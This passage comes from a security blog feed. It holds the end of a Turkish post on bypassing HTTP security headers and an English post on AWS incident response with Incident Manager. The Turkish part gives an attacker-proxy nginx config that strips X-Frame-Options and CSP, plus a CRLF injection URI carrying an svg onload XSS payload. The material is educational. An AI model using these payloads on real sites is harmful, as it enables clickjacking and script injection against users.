
<p>Hepimiz Reverse Proxy kavramını en azından bir kere duymuşuzdur. En azından CloudFlare ile hayatımızın bir yerlerinde karşılaşmışızdır. İşte buradaki bypass yöntemimiz de tam olarak Proxy’ler ile ilgili. Aşağıdaki görsel üzerinden durumu özetleyelim.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/http-security-headers-bypasses/proxy-xfo-bypass.jpg" class="imgCenter" alt="Proxy XFO Bypass Scheme" /></p>

<p>Aslında görmüş olduğunuz yapı normal bir Proxy’nin çalışma yapısı. Client isteğini sunucuya iletmek için ve sunucudan dönen cevabı almak için Proxy’yi kullanmakta. Burada Proxy, saldırganımızın kontrolünde. Bu noktada <strong>3</strong> numaralı adımda Proxy tarafından X-Frame-Options başlığı kaldırılır. Örneğin saldırganın nginx kullandığını var sayarsak aşağıdaki konfigürasyon ile bu işlemi gerçekleştirebilecektir:</p>
<div class="language-nginx highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">server</span> <span class="p">{</span>
        <span class="kn">listen</span> <span class="mi">80</span><span class="p">;</span>
        <span class="kn">listen</span> <span class="s">[::]:80</span><span class="p">;</span>
        <span class="kn">server_name</span> <span class="s">&lt;SERVERNAME&gt;</span><span class="p">;</span>

        <span class="kn">location</span> <span class="n">/</span> <span class="p">{</span>
                <span class="kn">proxy_set_header</span> <span class="s">Host</span> <span class="s">&lt;HOST&gt;</span><span class="p">;</span>
                <span class="kn">proxy_set_header</span> <span class="s">X-Real-IP</span> <span class="nv">$remote_addr</span><span class="p">;</span>
                <span class="kn">proxy_set_header</span> <span class="s">X-Forwarded-For</span> <span class="nv">$proxy_add_x_forwarded_for</span><span class="p">;</span>
                <span class="kn">proxy_pass</span> <span class="s">https://&lt;HOST&gt;/</span><span class="p">;</span>

                <span class="kn">proxy_hide_header</span> <span class="s">Content-Security-Policy</span><span class="p">;</span>
                <span class="kn">proxy_hide_header</span> <span class="s">X-Frame-Options</span><span class="p">;</span>
                <span class="kn">add_header</span> <span class="s">X-Frame-Options</span> <span class="s">"ALLOWALL"</span><span class="p">;</span>
        <span class="p">}</span>
<span class="p">}</span>
</code></pre></div></div>
<h2 id="x-xss-protection-header-bypass">X-XSS-Protection Header Bypass</h2>
<p>Söz konusu zafiyet eğer XSS ise gün geçmiyor ki yeni bir payload, yeni bir güvenlik çözümleri için bypass yöntemi ortaya çıkmasın. Ben bu noktada hepimizin yakından bildiği X-XSS-Protection HTTP başlığının CRLF Injection ile nasıl atlatılabileceğinden bahsetmek istiyorum.</p>

<h3 id="x-xss-protection-bypass-via-crlf-injection">X-XSS-Protection Bypass via CRLF Injection</h3>
<p>CRLF Injection zafiyetinde HTTP yanıtını bölerek Body ve/veya Header ekleyebildiğimiz biliyoruz. Buradaki zafiyette de tam olarak bu durum söz konusu. Güvenli sayılan bir X-XSS-Protection yapısı normalde şu şekildedir:</p>
<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="err">X-XSS-Protection: 1; mode=block
</span></code></pre></div></div>

<p>Eğer CRLF Injection zafiyeti yardımıyla <strong>X-XSS-Protection: 0;</strong> tanımını yapabilirsek ve Body’de XSS Payload’umuzu gönderirsek ne olur? Şanslıysak X-XSS-Protection başlığını bypasslayabiliriz. Aşağıdaki URI’ı inceleyelim.</p>
<div class="language-http highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="err">http://example.com/%0d%0aContent-Length:35%0d%0aX-XSS-Protection:0%0d%0a%0d%0a23%0d%0a&lt;svg%20onload=alert(document.domain)&gt;%0d%0a0%0d%0a/%2f%2e%2e
</span></code></pre></div></div>

<p>Burada olanlara biraz daha yakından bakacak olursak CR(%0d) ve LF(%0a) karakterleri ile <strong>Content-Length:35</strong> ve <strong>X-XSS-Protection:0</strong> HTTP başlıkları eklenmekt. Ardından XSS payload’umuz yani <strong>&lt;svg onload=alert(document.domain)&gt;</strong> ‘i ekliyoruz. Burada dikkat etmemiz gereken nokta ise Content-Length değerinin Payload’umuzun karakter sayısına eşit olarak set edilmesidir. Son durumunda HTTP isteği şu şekilde olacaktır:</p>
<div class="language-ruby highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="no">HTTP</span><span class="o">/</span><span class="mf">1.1</span> <span class="mi">200</span> <span class="no">OK</span>
<span class="no">Date</span><span class="p">:</span> <span class="no">Tue</span><span class="p">,</span> <span class="mi">20</span> <span class="no">Dec</span> <span class="mi">2022</span> <span class="mo">01</span><span class="p">:</span><span class="mi">33</span><span class="p">:</span><span class="mi">70</span> <span class="no">GMT</span>
<span class="no">Content</span><span class="o">-</span><span class="no">Type</span><span class="p">:</span> <span class="n">text</span><span class="o">/</span><span class="n">html</span><span class="p">;</span> <span class="n">charset</span><span class="o">=</span><span class="n">utf</span><span class="o">-</span><span class="mi">8</span>
<span class="no">Content</span><span class="o">-</span><span class="no">Length</span><span class="p">:</span> <span class="mi">22907</span>
<span class="no">Connection</span><span class="p">:</span> <span class="n">close</span>
<span class="no">X</span><span class="o">-</span><span class="no">Frame</span><span class="o">-</span><span class="no">Options</span><span class="p">:</span> <span class="no">SAMEORIGIN</span>
<span class="no">Last</span><span class="o">-</span><span class="no">Modified</span><span class="p">:</span> <span class="no">Tue</span><span class="p">,</span> <span class="mi">20</span> <span class="no">Dec</span> <span class="mi">2022</span> <span class="mi">13</span><span class="p">:</span><span class="mi">37</span><span class="p">:</span><span class="mo">00</span> <span class="no">GMT</span>
<span class="no">ETag</span><span class="p">:</span> <span class="s2">"842fe-597b-54415a5c97a80"</span>
<span class="no">Vary</span><span class="p">:</span> <span class="no">Accept</span><span class="o">-</span><span class="no">Encoding</span>
<span class="no">Content</span><span class="o">-</span><span class="no">Length</span><span class="p">:</span><span class="mi">35</span>
<span class="no">X</span><span class="o">-</span><span class="no">XSS</span><span class="o">-</span><span class="no">Protection</span><span class="p">:</span><span class="mi">0</span>

<span class="mi">23</span>
<span class="o">&lt;</span><span class="n">svg</span> <span class="n">onload</span><span class="o">=</span><span class="n">alert</span><span class="p">(</span><span class="n">document</span><span class="p">.</span><span class="nf">domain</span><span class="p">)</span><span class="o">&gt;</span>
<span class="mi">0</span>
</code></pre></div></div>

<p>Bu noktada X-XSS-Protection HTTP başlığını atlatmış ve Reflected XSS zafiyetini tetiklemiş olacağız. Unutmamalıyız ki aynı yöntem ile CSP gibi farklı güvenlik başlıkları da atlatılabilmekte.</p>

<h2 id="geri-bildirim">Geri Bildirim</h2>
<p>HTTP güvenlik başlıklarının nasıl atlatılabileceğini anlattığım blog yazısı bu kadardı. Herhangi bir geri bildiriminiz olması durumunda benimle herhangi bir iletişim kanalı (Twitter, Threema vb.) üzerinden iletişime geçebilirsiniz. Geri bildirimleriniz üzerine blog yazılarını ivedi olarak güncellemekteyim. Son olarak güncelliğini yitirmiş atlatma yöntemlerini de ele almamın sebebi işin çıkış noktalarını daha iyi kavramanız ve tarihçesini de bilmenizi istemem idi.</p>]]></content><author><name>Mehmet Ayberk</name></author><category term="web-security" /><category term="http güvenlik başlıkları" /><category term="bypass" /><category term="web security" /><category term="http security headers" /><summary type="html"><![CDATA[HttpOnly, X-Frame-Options ve Content-Security-Policy gibi HTTP güvenlik kontrollerinin senaryo bağımlı bypass yöntemleri.]]></summary></entry><entry xml:lang="en"><title type="html">Incident Response On AWS</title><link href="https://ayberk.ninja/incident-response-on-aws" rel="alternate" type="text/html" title="Incident Response On AWS" /><published>2022-08-18T00:00:00+03:00</published><updated>2022-09-18T19:28:59+03:00</updated><id>https://ayberk.ninja/incident-response-on-aws</id><content type="html" xml:base="https://ayberk.ninja/incident-response-on-aws"><![CDATA[<h2 id="tldr">TLDR;</h2>
<p>As in on-prem environments, security in cloud environments should be considered as a whole. As it can happen in any environment, hacking cases can occur in AWS environments. We see examples of this situation from time to time. In this article, I will not go into the details of Incident Response processes. I will mostly explain how you can run Incident Response processes on AWS.</p>

<h2 id="is-it-so-different-from-incident-response">Is It So Different from Incident Response?</h2>
<p>In essence, no. Of course there are some differences. But it is important to remember that cloud systems are not much different from normal computer systems. Without going deeper, I should mention that I will not talk about Incident Response processes in this article. I will talk about how Incident Response processes are implemented in AWS. If you do not have basic knowledge about Incident Response, I recommend you take a break here and read a short articles about Incident Response processes.</p>

<h2 id="aws-incident-manager">AWS Incident Manager</h2>
<p>There is a service offered by AWS that allows you to easily manage Incident Response processes. <a href="https://console.aws.amazon.com/systems-manager/incidents/home" target="_blank" rel="noopener noreferrer">Incident Manager</a>. With the Incident Manager service, you can plan your Incident Response processes, define Runbooks, send notifications to relevant teams and review incident details for up-to-date information during an incident. Incident Manager does all this by leveraging other AWS services.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/incident-response-on-aws/aws-incident-manager.png" class="imgCenter" alt="AWS Incident Manager" /></p>

<p>Let’s examine how Incident Manager is configured and how to use it.</p>

<h3 id="setting-up-replication">Setting Up Replication</h3>
<p>After entering Incident Manager’s panel, we can start configuring it by clicking the <strong>Set up</strong> button under General Settings. Then let’s continue by confirming the Terms and conditions.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/incident-response-on-aws/incident-manager-replication.png" class="imgCenter" alt="AWS Incident Manager Replication" /></p>

<p>At this point, we make general adjustments to Incident Manager. In the Regions field, we determine in which Regions we will use Incident Manager. We need to select at least one Region. But there is no upper limit to the number of Regions we will select.</p>

<p>You can use the KMS Encryption field to guarantee that the data stored in Incident Manager is protected and cannot be changed without deletion. Once you have done this, it can take up to 5 minutes to set up Replication (but it usually takes a few seconds). You can get yourself a cup of coffee.</p>

<h3 id="setting-up-contact-details">Setting Up Contact Details</h3>
<p>This stage is optional. You do not have to set it. But I recommend you 
to follow every step in Incident Manager to run a good Incident Response process. This is the area where we set the people and communication channels to respond to the Incident.</p>

<p>In the Contact details field, the name of the person who will deal with IR processes and an alias are specified.</p>

<p>In the Contact channel field, we specify how to contact the person we specified in the Contact details field in case of a case. In this field, we can specify a communication channel via E-mail, SMS, or Voice. We can also specify more than one communication channel. My recommendation is to specify at least two communication channels. Thus, if the relevant person cannot be reached through one channel, they can be reached through the other channel.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/incident-response-on-aws/incident-manager-contact-detail.png" class="imgCenter" alt="AWS Incident Manager Contact Detail" /></p>

<p>In the Engagement area, you can specify when to contact the relevant contact(s) in case of an incident. Note that after you have set up the contact channels, a validation will be sent for each contact channel you have set up.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/incident-response-on-aws/incident-manager-contact-verification.png" class="imgCenter" alt="AWS Incident Manager Contact Verification" /></p>

<p>If you want to set more than one contact you have to repeat the same procedure.</p>

<h3 id="setting-up-escalation-plans">Setting Up Escalation Plans</h3>
<p>Creating an escalation plan is optional, just like creating a contact. But this time, if you want to create an escalation plan, you need to have already created a contact. You can use it in situations where you want more than one person to deal with a case at the same time. You can designate more than one person and forward the case to the other person(s) in case the first person does not respond to the case.</p>

<p>In the Escalation plan details field you must assign a name and alias to the related plan. In the Stages field, you can specify which people will deal with the case, and with the Duration parameter, you can specify how long in minutes it will be escalated to the next Responder. Duration must be 30 or less than 30.</p>

<p>If you want to create more than one Escalation plan you should repeat the same steps.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/incident-response-on-aws/incident-manager-esc-stages.png" class="imgCenter" alt="AWS Incident Manager Escalation Stages" /></p>

<h3 id="setting-up-response-plan">Setting Up Response Plan</h3>
<p>I think the most crucial part is the Response Plan. You can use this area to plan how to respond to incidents, determine the severity of incidents, determine which contacts to contact, select metrics to track, and determine the automated runbooks to start.</p>

<p>As always, we start by specifying a name and alias for the Response plan in the Response plan details field. The values in the Incident Defaults field and their descriptions are as follows:</p>
<ul>
  <li><strong>Title:</strong> The incident title helps to identify an incident on the incidents home page.</li>
  <li><strong>Impact:</strong> It allows you to identify an impact to determine the potential risk of the case.</li>
  <li><strong>Summary:</strong> It allows you to write a summary of the case. It is an optional field.</li>
  <li><strong>Dedupe String:</strong> Incident Manager uses the dedupe string to prevent the same root cause from creating multiple incidents in the same account. Incident Manager deduplicates Incidents created from the same CloudWatch alarm or EventBridge event into the same incident. (Source: AWS Docs.)</li>
  <li><strong>Tags:</strong> If you are familiar with AWS, you should be familiar with the tagging structure. Every event that starts using this response plan will have these tags. This will make it easier for you to do things like reporting.</li>
</ul>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/incident-response-on-aws/incident-manager-incident-defaults.png" class="imgCenter" alt="AWS Incident Manager Incident Defaults" /></p>

<p>The chat channel field is optional but very useful. Select a chat channel for responders to interact during the case. Currently, only Slack and Chime are supported. In order to use this area, you must first configure a Chatbot Client. For more detailed information, you can review the <a href="https://docs.aws.amazon.com/chatbot/latest/adminguide/getting-started.html" target="_blank" rel="noopener noreferrer">AWS document.</a></p>

<p>I explained the Engagements section in the previous chapter, so I will continue by skipping this section.</p>

<p>Runbooks allow you to automate some processes. You can create and use a Runbook, use one of the Runbooks created by AWS, or use another Runbook that has been shared with you. I should mention that for Runbooks to work, you must assign an IAM role with <strong>ssm:StartAutomationExecution</strong> authorization. Also, if you are going to use Runbook in Cross-Accounts, you must have <strong>sts:AssumeRole</strong> role.</p>

<h4 id="creating-a-new-runbook">Creating A New Runbook</h4>
<p>Creating a new Runbook is quite easy. You need to enter a description in Markdown format and set up the Runbook steps.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/incident-response-on-aws/creating-a-runbook.png" class="imgCenter" alt="AWS Creating Runbook" /></p>

<p>Again, it contains a lot of detail. For detailed information on how to create a Runbook in AWS, you can check the <a href="https://docs.aws.amazon.com/systems-manager/latest/userguide/automation-documents.html" target="_blank" rel="noopener noreferrer">AWS documentation.</a></p>

<p>Finally, you can tag the Response plan you created if you want. After all these steps, you can create the Response plan with the “Create response plan” button. You can also edit and delete the Response Plan, Escalation Plan and Contacts you created later.</p>

<h3 id="starting-a-incident">Starting A Incident</h3>
<p>Now that we have done our preliminary preparation, we can return to the Incident Manager dashboard and start a new Incident. There are three ways we can start an Incident. These are:</p>
<ul>
  <li>Automatically create incidents with CloudWatch alarms</li>
  <li>Automatically create incidents with EventBridge events</li>
  <li>Manually create incidents</li>
</ul>

<p>In this article, I will talk about how to start an Incident manually and automaticly via CloudWatch.</p>

<h4 id="manually-create-incidents">Manually Create Incidents</h4>
<p>Starting an Incident manually is quite easy and does not require much information. Click the “Start Incident” button on the Incident Manager dashboard. Select the Response Plan we prepared before and optionally give a title to the Incident and determine its Impact. Immediately afterward, the Incident is started by clicking the “Start” button.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/incident-response-on-aws/manually-incident-starting.png" class="imgCenter" alt="AWS Incident Manager - Manually Incident Starting" /></p>

<h4 id="automatically-start-incidents-with-cloudwatch-alarms">Automatically Start Incidents With CloudWatch Alarms</h4>
<p>With CloudWatch, we can track metrics and ensure that cases are automatically created in line with the conditions we want. For this, you must first create an Alarm from the CloudWatch panel. When creating an alarm, select Create Incident under <strong>Systems Manager Action</strong> menu and then select Response Plan to create an alarm.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/incident-response-on-aws/cloudwatch-incident-starting.png" class="imgCenter" alt="AWS CloudWatch Incident Starting" /></p>

<p>From this moment on, an Incident will automatically occur in every situation that matches the condition you set when creating the Alarm.</p>

<h3 id="tracking-and-resolving-incidents">Tracking And Resolving Incidents</h3>
<p>You can follow the created cases from the Incident Manager dashboard. Here you can see general data about the cases, metrics, timeline, runbooks, engagements and you can edit some of them.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/incident-response-on-aws/incident-manager-incident-dashboard.png" class="imgCenter" alt="AWS Incident Manager - Incident Dashboad" /></p>

<p>In order to Resolve the Incident, all you need to do is to click on the “Resolve incident” button on the top left.</p>

<h3 id="post-incident-analysis">Post-Incident Analysis</h3>
<p>After the relevant case is resolved, you can start an analysis of this case and review the issues related to improving your processes. This analysis process is done with Templates. You can create your Template or use the Template created by AWS. Analysis details include metrics, timeline, question set, actions and a checklist. Once an analysis has been created, some areas, such as the question set, can be edited later.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/incident-response-on-aws/incident-manager-incident-analysis.png" class="imgCenter" alt="AWS Incident Manager - Incident Analysis" /></p>

<h2 id="isolating-ec2-instances">Isolating EC2 Instances</h2>
<p>In the event of an incident on an EC2 Instance, it is critical to isolate that Instance from the network. The steps to be followed at this point are as follows:</p>
<ul>
  <li>Detach the related Instance if it belongs to an Autoscaling group.</li>
  <li>Create a new Security Group that denies all Inbound and Outbound traffic so that in case of an Incident the related Instance will not communicate with any address.</li>
  <li>Detach the existing Security Group of the related Instance and attach the Security Group you created in the previous step.</li>
  <li>Detach if an IAM role is defined on the related Instance. This will allow you to minimize the damage. Make sure that no IAM role is defined on the related Instance.</li>
  <li>Take a Snapshot of the root volume of the respective Instance. You will need this Snapshot during the analysis. It will help you understand the root cause of the incident.</li>
  <li>Finally, again create the AMI of the relevant Instance for analysis.</li>
  <li>Remember that using tags at these stages will be very useful for you in stages such as analysis and report generation.</li>
</ul>

<blockquote>
  <p>I mentioned that I will not go into the details of Incident Response processes or AWS in this document, but the steps described (such as creating a new Security Group) are quite simple. If there are any missing points here, you can use AWS’s documents.</p>
</blockquote>

<h2 id="open-source-incident-response-toolkit">Open Source Incident Response Toolkit</h2>
<p>There are some open open-source toolkits created by Andrew Krug, Alex McCormack, Joel Ferrier, and Jeff Parr that streamline our Incident Response processes in cloud environments.</p>

<h3 id="margarita-shotgun">Margarita Shotgun</h3>
<p>Margarita Shotgun is a very simple to use memory dump tool written in Python programming language. It is designed to work in AWS environments. Detailed information is available in its own <a href="https://margaritashotgun.readthedocs.io/en/latest/" target="_blank" rel="noopener noreferrer"> documentation.</a></p>

<h3 id="incident-pony">Incident Pony</h3>
<p>Incident Pony is a first of its kind case management and Incident Response orchestration tool specifically designed for AWS (Source: ThreatResponse).</p>

<h3 id="aws_ir-cli">AWS_IR CLI</h3>
<p>AWS_IR CLI is the third and final Incident Response tool written by the ThreatResponse team. The purpose of the tool is to automate Incident Response processes. You can review the <a href="https://www.blackhat.com/docs/us-16/materials/us-16-Krug-Hardening-AWS-Environments-And-Automating-Incident-Response-For-AWS-Compromises-wp.pdf" target="_blank" rel="noopener noreferrer"> Black Hat document</a> about the AWS_IR tool and other tools.</p>

<h2 id="yet-another-automation">Yet Another Automation</h2>
<p>There are many ways to automate Incident Response processes in an AWS environment. These processes can be automated with third-party tools and/or AWS’s own services. At this point, it is important to choose the most suitable solution for your needs. In this blogpost, I will show you an automation that AWS describes in their Security Blog and I will also link to some other automations.</p>

<p>The automatization we will use takes the necessary actions by following AWS GuardDuty and AWS Config controls. The architecture is as in the image below.</p>

<p><img loading="lazy" decoding="async" src="/assets/blog-photos/incident-response-on-aws/automated-incident-response-arc.png" class="imgCenter" alt="AWS Automated Incident Response Flowchart" /></p>

<p>The installation steps are quite easy. Because we don’t do the installation manually. We can quickly install it with CloudFormation Stack.
<strong><a href="https://console.aws.amazon.com/cloudformation/home?#/stacks/new?stackName=Automated-Incident-Response&amp;templateURL=https://awsiammedia.s3.amazonaws.com/public/sample/AutomatedIncidentResponse319/master-account-main.yaml" target="_blank" rel="noopener noreferrer"> CloudFormation Stack</a></strong></p>

<p>In the Stack Parameters section, it asks us for some information. These are as follows:</p>
<ul>
  <li><strong>S3 Bucket with sources:</strong> S3 Bucket name summarizing all AWS resources used. If you cannot provide this information, you can leave it as default.</li>
  <li><strong>Prefix for S3 bucket with sources:</strong> This is the setting where you can specify the Prefix for your S3 bucket objects.</li>
  <li><strong>Security IR Role Name:</strong> The name of the IAM role to be given to Lambda functions for actions to be taken automatically.</li>
  <li><strong>Security Exception Tag:</strong> This is the setting where you specify the name of the Tag you should use when you want to define an exception.</li>
  <li><strong>Organization Id:</strong> As a Best Practice, your security account should be a different account. This setting is your AWS organization ID, which is used to authorize CloudWatch data to be forwarded to the security account.</li>
  <li><strong>Allowed Network Range IPv4/IPv6:</strong> This is the setting used to limit all security groups that are not defined as exceptions.</li>
  <li><strong>Isolate EC2 Findings:</strong> This is a list of all GuardDuty findings that should lead to an EC2 instance being isolated.</li>
  <li><strong>Block Printcipal Finding:</strong> This is a list of all GuardDuty findings that should lead to blocking this role or user by attaching a deny all policy.</li>
</ul>

